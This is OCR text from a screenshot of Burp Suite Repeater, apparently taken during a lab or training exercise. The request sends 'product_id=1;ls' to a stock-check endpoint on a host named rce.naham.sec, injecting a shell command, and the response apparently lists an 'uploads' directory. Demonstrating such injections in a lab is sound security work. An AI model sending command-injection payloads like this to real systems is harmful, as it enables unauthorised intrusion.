 Apps Places Mon Mar 10 7:52:34 PM
Burp Suite Professional v2025.1.4 - Temporary Proje
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lea
1 × +
Send Cancel < > 
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 GET /stock-check/?product_id=1;ls HTTP/1.1
uploads
2 Host: rce.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://rce.naham.sec:8081/
10 Priority: u=0
11